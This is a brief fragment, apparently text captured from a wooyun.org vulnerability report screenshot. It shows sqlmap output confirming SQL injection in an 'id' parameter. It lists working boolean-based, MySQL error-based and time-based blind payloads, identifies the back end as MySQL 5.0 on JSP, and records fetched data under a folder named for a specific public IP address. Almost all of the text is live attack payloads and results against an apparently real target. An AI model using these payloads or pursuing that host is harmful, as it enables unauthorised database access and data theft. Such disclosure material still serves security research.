 sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2599 AND 5003=5003
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=2599 AND (SELECT 7546 FROM(SELECT COUNT(*),CONCAT(CHAR(58,119,11
7,115,58),(SELECT (CASE WHEN (7546=7546) THEN 1 ELSE 0 END)),CHAR(58,99,110,113,
58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2599 AND SLEEP(5)
---
[16:27:21] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[16:27:21] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.189.240.78'
[*] shutting down at: 16:27:21
C:\Python27\sqlmap>
www.wooyun.org